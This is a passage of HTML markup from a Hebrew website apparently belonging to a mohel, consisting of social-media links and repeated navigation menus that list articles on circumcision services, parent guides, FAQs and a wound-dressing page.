					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-03e714f" href="https://api.whatsapp.com/send?phone=9720587645608&#038;text=שלום%20הרב%20בן%20ציון%20נגר" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0fb5e93" href="https://www.facebook.com/hamoel939" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-1de228d4 elementor-section-full_width elementor-section-content-bottom elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="1de228d4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:46,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;_ha_eqh_enable&quot;:false,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3e504a4" data-id="3e504a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-430a7802 elementor-nav-menu__align-justify elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="430a7802" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-none">
				<ul id="menu-1-430a7802" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37"><a href="https://hamohel.org.il/" class="elementor-item">עמוד הבית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://hamohel.org.il/%d7%90%d7%95%d7%93%d7%95%d7%aa%d7%99%d7%99/" class="elementor-item">אודותיי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29"><a href="https://hamohel.org.il/%d7%9e%d7%90%d7%9e%d7%a8%d7%99%d7%9d/" class="elementor-item">מאמרים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-572"><a href="https://hamohel.org.il/%d7%a1%d7%93%d7%a8-%d7%91%d7%a8%d7%99%d7%aa-%d7%9e%d7%99%d7%9c%d7%94/" class="elementor-sub-item">סדר ברית מילה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-567"><a href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%9e%d7%95%d7%a1%d7%9e%d7%9a/" class="elementor-sub-item">מוהל מוסמך</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-561"><a href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%91%d7%99%d7%a8%d7%95%d7%a9%d7%9c%d7%99%d7%9d/" class="elementor-sub-item">מוהל בירושלים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-569"><a href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%a8%d7%a4%d7%95%d7%90%d7%99/" class="elementor-sub-item">מוהל רפואי</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-564"><a href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%91%d7%a8%d7%99%d7%aa-%d7%9e%d7%99%d7%9c%d7%94/" class="elementor-sub-item">מוהל ברית מילה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-574"><a href="https://hamohel.org.il/%d7%a8%d7%95%d7%a4%d7%90-%d7%9e%d7%95%d7%94%d7%9c-%d7%9e%d7%95%d7%9e%d7%9c%d7%a5-%d7%91%d7%9e%d7%a8%d7%9b%d7%96/" class="elementor-sub-item">רופא מוהל מומלץ במרכז</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-563"><a href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%91%d7%a0%d7%99-%d7%91%d7%a8%d7%a7/" class="elementor-sub-item">מוהל בני ברק</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-565"><a href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%9b%d7%99%d7%a8%d7%95%d7%a8%d7%92-%d7%9e%d7%95%d7%9e%d7%9c%d7%a5/" class="elementor-sub-item">מוהל כירורג מומלץ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-559"><a href="https://hamohel.org.il/%d7%9e%d7%94-%d7%a6%d7%a8%d7%99%d7%9a-%d7%9c%d7%91%d7%a8%d7%99%d7%aa-%d7%9e%d7%99%d7%9c%d7%94/" class="elementor-sub-item">מה צריך לברית מילה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-573"><a href="https://hamohel.org.il/%d7%a8%d7%91-%d7%9e%d7%95%d7%94%d7%9c/" class="elementor-sub-item">רב מוהל</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-562"><a href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%91%d7%9e%d7%a8%d7%9b%d7%96/" class="elementor-sub-item">מוהל במרכז</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-575"><a href="https://hamohel.org.il/%d7%a8%d7%95%d7%a4%d7%90-%d7%9e%d7%95%d7%94%d7%9c-%d7%9e%d7%95%d7%9e%d7%9c%d7%a5-%d7%91%d7%a9%d7%a8%d7%95%d7%9f/" class="elementor-sub-item">רופא מוהל מומלץ בשרון</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-566"><a href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%9e%d7%95%d7%9e%d7%9c%d7%a5-%d7%91%d7%99%d7%a8%d7%95%d7%a9%d7%9c%d7%99%d7%9d/" class="elementor-sub-item">מוהל מומלץ בירושלים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-571"><a href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%a8%d7%a4%d7%95%d7%90%d7%99-%d7%9e%d7%95%d7%a1%d7%9e%d7%9a/" class="elementor-sub-item">מוהל רפואי מוסמך</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34"><a href="https://hamohel.org.il/%d7%94%d7%93%d7%a8%d7%9b%d7%95%d7%aa-%d7%9c%d7%94%d7%95%d7%a8%d7%99%d7%9d/" class="elementor-item">הדרכות להורים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://hamohel.org.il/%d7%a9%d7%90%d7%9c%d7%95%d7%aa-%d7%a0%d7%a4%d7%95%d7%a6%d7%95%d7%aa/" class="elementor-sub-item">שאלות נפוצות</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://hamohel.org.il/%d7%9c%d7%a7%d7%95%d7%97%d7%95%d7%aa-%d7%9e%d7%a1%d7%a4%d7%a8%d7%99%d7%9d/" class="elementor-item">לקוחות מספרים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://hamohel.org.il/%d7%92%d7%9c%d7%a8%d7%99%d7%94/" class="elementor-item">גלריה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://hamohel.org.il/%d7%91%d7%a8%d7%9b%d7%95%d7%aa-%d7%95%d7%a4%d7%99%d7%95%d7%98%d7%99%d7%9d/" class="elementor-item">ברכות ופיוטים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://hamohel.org.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="elementor-item">צור קשר</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-430a7802" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37"><a href="https://hamohel.org.il/" class="elementor-item" tabindex="-1">עמוד הבית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://hamohel.org.il/%d7%90%d7%95%d7%93%d7%95%d7%aa%d7%99%d7%99/" class="elementor-item" tabindex="-1">אודותיי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29"><a href="https://hamohel.org.il/%d7%9e%d7%90%d7%9e%d7%a8%d7%99%d7%9d/" class="elementor-item" tabindex="-1">מאמרים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-572"><a href="https://hamohel.org.il/%d7%a1%d7%93%d7%a8-%d7%91%d7%a8%d7%99%d7%aa-%d7%9e%d7%99%d7%9c%d7%94/" class="elementor-sub-item" tabindex="-1">סדר ברית מילה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-567"><a href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%9e%d7%95%d7%a1%d7%9e%d7%9a/" class="elementor-sub-item" tabindex="-1">מוהל מוסמך</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-561"><a href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%91%d7%99%d7%a8%d7%95%d7%a9%d7%9c%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מוהל בירושלים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-569"><a href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%a8%d7%a4%d7%95%d7%90%d7%99/" class="elementor-sub-item" tabindex="-1">מוהל רפואי</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-564"><a href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%91%d7%a8%d7%99%d7%aa-%d7%9e%d7%99%d7%9c%d7%94/" class="elementor-sub-item" tabindex="-1">מוהל ברית מילה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-574"><a href="https://hamohel.org.il/%d7%a8%d7%95%d7%a4%d7%90-%d7%9e%d7%95%d7%94%d7%9c-%d7%9e%d7%95%d7%9e%d7%9c%d7%a5-%d7%91%d7%9e%d7%a8%d7%9b%d7%96/" class="elementor-sub-item" tabindex="-1">רופא מוהל מומלץ במרכז</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-563"><a href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%91%d7%a0%d7%99-%d7%91%d7%a8%d7%a7/" class="elementor-sub-item" tabindex="-1">מוהל בני ברק</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-565"><a href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%9b%d7%99%d7%a8%d7%95%d7%a8%d7%92-%d7%9e%d7%95%d7%9e%d7%9c%d7%a5/" class="elementor-sub-item" tabindex="-1">מוהל כירורג מומלץ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-559"><a href="https://hamohel.org.il/%d7%9e%d7%94-%d7%a6%d7%a8%d7%99%d7%9a-%d7%9c%d7%91%d7%a8%d7%99%d7%aa-%d7%9e%d7%99%d7%9c%d7%94/" class="elementor-sub-item" tabindex="-1">מה צריך לברית מילה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-573"><a href="https://hamohel.org.il/%d7%a8%d7%91-%d7%9e%d7%95%d7%94%d7%9c/" class="elementor-sub-item" tabindex="-1">רב מוהל</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-562"><a href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%91%d7%9e%d7%a8%d7%9b%d7%96/" class="elementor-sub-item" tabindex="-1">מוהל במרכז</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-575"><a href="https://hamohel.org.il/%d7%a8%d7%95%d7%a4%d7%90-%d7%9e%d7%95%d7%94%d7%9c-%d7%9e%d7%95%d7%9e%d7%9c%d7%a5-%d7%91%d7%a9%d7%a8%d7%95%d7%9f/" class="elementor-sub-item" tabindex="-1">רופא מוהל מומלץ בשרון</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-566"><a href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%9e%d7%95%d7%9e%d7%9c%d7%a5-%d7%91%d7%99%d7%a8%d7%95%d7%a9%d7%9c%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מוהל מומלץ בירושלים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-571"><a href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%a8%d7%a4%d7%95%d7%90%d7%99-%d7%9e%d7%95%d7%a1%d7%9e%d7%9a/" class="elementor-sub-item" tabindex="-1">מוהל רפואי מוסמך</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34"><a href="https://hamohel.org.il/%d7%94%d7%93%d7%a8%d7%9b%d7%95%d7%aa-%d7%9c%d7%94%d7%95%d7%a8%d7%99%d7%9d/" class="elementor-item" tabindex="-1">הדרכות להורים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://hamohel.org.il/%d7%a9%d7%90%d7%9c%d7%95%d7%aa-%d7%a0%d7%a4%d7%95%d7%a6%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">שאלות נפוצות</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://hamohel.org.il/%d7%9c%d7%a7%d7%95%d7%97%d7%95%d7%aa-%d7%9e%d7%a1%d7%a4%d7%a8%d7%99%d7%9d/" class="elementor-item" tabindex="-1">לקוחות מספרים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://hamohel.org.il/%d7%92%d7%9c%d7%a8%d7%99%d7%94/" class="elementor-item" tabindex="-1">גלריה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://hamohel.org.il/%d7%91%d7%a8%d7%9b%d7%95%d7%aa-%d7%95%d7%a4%d7%99%d7%95%d7%98%d7%99%d7%9d/" class="elementor-item" tabindex="-1">ברכות ופיוטים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://hamohel.org.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="elementor-item" tabindex="-1">צור קשר</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b1e4fd4" data-id="b1e4fd4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eec1f2d elementor-align-justify elementor-widget elementor-widget-button" data-id="eec1f2d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://hamohel.org.il/%d7%97%d7%91%d7%99%d7%a9%d7%aa-surgicel-snow/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">מהי חבישת SURGICEL SNoW®</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-448657d elementor-section-full_width elementor-section-content-bottom elementor-reverse-tablet elementor-reverse-mobile elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="448657d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:46,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;_ha_eqh_enable&quot;:false,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ff3daec" data-id="ff3daec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eef474a elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="eef474a" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-none">
				<ul id="menu-1-eef474a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37"><a href="https://hamohel.org.il/" class="elementor-item">עמוד הבית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://hamohel.org.il/%d7%90%d7%95%d7%93%d7%95%d7%aa%d7%99%d7%99/" class="elementor-item">אודותיי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29"><a href="https://hamohel.org.il/%d7%9e%d7%90%d7%9e%d7%a8%d7%99%d7%9d/" class="elementor-item">מאמרים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-572"><a href="https://hamohel.org.il/%d7%a1%d7%93%d7%a8-%d7%91%d7%a8%d7%99%d7%aa-%d7%9e%d7%99%d7%9c%d7%94/" class="elementor-sub-item">סדר ברית מילה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-567"><a href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%9e%d7%95%d7%a1%d7%9e%d7%9a/" class="elementor-sub-item">מוהל מוסמך</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-561"><a href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%91%d7%99%d7%a8%d7%95%d7%a9%d7%9c%d7%99%d7%9d/" class="elementor-sub-item">מוהל בירושלים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-569"><a href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%a8%d7%a4%d7%95%d7%90%d7%99/" class="elementor-sub-item">מוהל רפואי</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-564"><a href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%91%d7%a8%d7%99%d7%aa-%d7%9e%d7%99%d7%9c%d7%94/" class="elementor-sub-item">מוהל ברית מילה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-574"><a href="https://hamohel.org.il/%d7%a8%d7%95%d7%a4%d7%90-%d7%9e%d7%95%d7%94%d7%9c-%d7%9e%d7%95%d7%9e%d7%9c%d7%a5-%d7%91%d7%9e%d7%a8%d7%9b%d7%96/" class="elementor-sub-item">רופא מוהל מומלץ במרכז</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-563"><a href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%91%d7%a0%d7%99-%d7%91%d7%a8%d7%a7/" class="elementor-sub-item">מוהל בני ברק</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-565"><a href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%9b%d7%99%d7%a8%d7%95%d7%a8%d7%92-%d7%9e%d7%95%d7%9e%d7%9c%d7%a5/" class="elementor-sub-item">מוהל כירורג מומלץ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-559"><a href="https://hamohel.org.il/%d7%9e%d7%94-%d7%a6%d7%a8%d7%99%d7%9a-%d7%9c%d7%91%d7%a8%d7%99%d7%aa-%d7%9e%d7%99%d7%9c%d7%94/" class="elementor-sub-item">מה צריך לברית מילה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-573"><a href="https://hamohel.org.il/%d7%a8%d7%91-%d7%9e%d7%95%d7%94%d7%9c/" class="elementor-sub-item">רב מוהל</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-562"><a href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%91%d7%9e%d7%a8%d7%9b%d7%96/" class="elementor-sub-item">מוהל במרכז</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-575"><a href="https://hamohel.org.il/%d7%a8%d7%95%d7%a4%d7%90-%d7%9e%d7%95%d7%94%d7%9c-%d7%9e%d7%95%d7%9e%d7%9c%d7%a5-%d7%91%d7%a9%d7%a8%d7%95%d7%9f/" class="elementor-sub-item">רופא מוהל מומלץ בשרון</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-566"><a href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%9e%d7%95%d7%9e%d7%9c%d7%a5-%d7%91%d7%99%d7%a8%d7%95%d7%a9%d7%9c%d7%99%d7%9d/" class="elementor-sub-item">מוהל מומלץ בירושלים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-571"><a href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%a8%d7%a4%d7%95%d7%90%d7%99-%d7%9e%d7%95%d7%a1%d7%9e%d7%9a/" class="elementor-sub-item">מוהל רפואי מוסמך</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34"><a href="https://hamohel.org.il/%d7%94%d7%93%d7%a8%d7%9b%d7%95%d7%aa-%d7%9c%d7%94%d7%95%d7%a8%d7%99%d7%9d/" class="elementor-item">הדרכות להורים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://hamohel.org.il/%d7%a9%d7%90%d7%9c%d7%95%d7%aa-%d7%a0%d7%a4%d7%95%d7%a6%d7%95%d7%aa/" class="elementor-sub-item">שאלות נפוצות</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://hamohel.org.il/%d7%9c%d7%a7%d7%95%d7%97%d7%95%d7%aa-%d7%9e%d7%a1%d7%a4%d7%a8%d7%99%d7%9d/" class="elementor-item">לקוחות מספרים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://hamohel.org.il/%d7%92%d7%9c%d7%a8%d7%99%d7%94/" class="elementor-item">גלריה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://hamohel.org.il/%d7%91%d7%a8%d7%9b%d7%95%d7%aa-%d7%95%d7%a4%d7%99%d7%95%d7%98%d7%99%d7%9d/" class="elementor-item">ברכות ופיוטים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://hamohel.org.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="elementor-item">צור קשר</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-eef474a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37"><a href="https://hamohel.org.il/" class="elementor-item" tabindex="-1">עמוד הבית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://hamohel.org.il/%d7%90%d7%95%d7%93%d7%95%d7%aa%d7%99%d7%99/" class="elementor-item" tabindex="-1">אודותיי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29"><a href="https://hamohel.org.il/%d7%9e%d7%90%d7%9e%d7%a8%d7%99%d7%9d/" class="elementor-item" tabindex="-1">מאמרים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-572"><a href="https://hamohel.org.il/%d7%a1%d7%93%d7%a8-%d7%91%d7%a8%d7%99%d7%aa-%d7%9e%d7%99%d7%9c%d7%94/" class="elementor-sub-item" tabindex="-1">סדר ברית מילה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-567"><a href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%9e%d7%95%d7%a1%d7%9e%d7%9a/" class="elementor-sub-item" tabindex="-1">מוהל מוסמך</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-561"><a href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%91%d7%99%d7%a8%d7%95%d7%a9%d7%9c%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מוהל בירושלים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-569"><a href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%a8%d7%a4%d7%95%d7%90%d7%99/" class="elementor-sub-item" tabindex="-1">מוהל רפואי</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-564"><a href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%91%d7%a8%d7%99%d7%aa-%d7%9e%d7%99%d7%9c%d7%94/" class="elementor-sub-item" tabindex="-1">מוהל ברית מילה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-574"><a href="https://hamohel.org.il/%d7%a8%d7%95%d7%a4%d7%90-%d7%9e%d7%95%d7%94%d7%9c-%d7%9e%d7%95%d7%9e%d7%9c%d7%a5-%d7%91%d7%9e%d7%a8%d7%9b%d7%96/" class="elementor-sub-item" tabindex="-1">רופא מוהל מומלץ במרכז</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-563"><a href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%91%d7%a0%d7%99-%d7%91%d7%a8%d7%a7/" class="elementor-sub-item" tabindex="-1">מוהל בני ברק</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-565"><a href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%9b%d7%99%d7%a8%d7%95%d7%a8%d7%92-%d7%9e%d7%95%d7%9e%d7%9c%d7%a5/" class="elementor-sub-item" tabindex="-1">מוהל כירורג מומלץ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-559"><a href="https://hamohel.org.il/%d7%9e%d7%94-%d7%a6%d7%a8%d7%99%d7%9a-%d7%9c%d7%91%d7%a8%d7%99%d7%aa-%d7%9e%d7%99%d7%9c%d7%94/" class="elementor-sub-item" tabindex="-1">מה צריך לברית מילה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-573"><a href="https://hamohel.org.il/%d7%a8%d7%91-%d7%9e%d7%95%d7%94%d7%9c/" class="elementor-sub-item" tabindex="-1">רב מוהל</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-562"><a href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%91%d7%9e%d7%a8%d7%9b%d7%96/" class="elementor-sub-item" tabindex="-1">מוהל במרכז</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-575"><a href="https://hamohel.org.il/%d7%a8%d7%95%d7%a4%d7%90-%d7%9e%d7%95%d7%94%d7%9c-%d7%9e%d7%95%d7%9e%d7%9c%d7%a5-%d7%91%d7%a9%d7%a8%d7%95%d7%9f/" class="elementor-sub-item" tabindex="-1">רופא מוהל מומלץ בשרון</a></li>
